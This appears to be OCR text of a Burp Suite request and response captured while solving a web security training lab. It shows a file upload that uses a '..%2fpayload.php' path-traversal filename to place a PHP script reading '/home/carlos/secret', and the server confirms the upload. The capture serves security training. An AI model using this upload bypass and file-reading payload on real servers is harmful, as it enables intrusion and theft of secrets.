 Request
Pretty Raw Hex Hackvertor \n
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRW9q7lgVIvLll7KA
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a510035039264b48249749b0043004f.web-security-academy.net/my
-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryRW9q7lgVIvLll7KA
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fpayload.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryRW9q7lgVIvLll7KA
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 26 Jun 2024 12:54:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>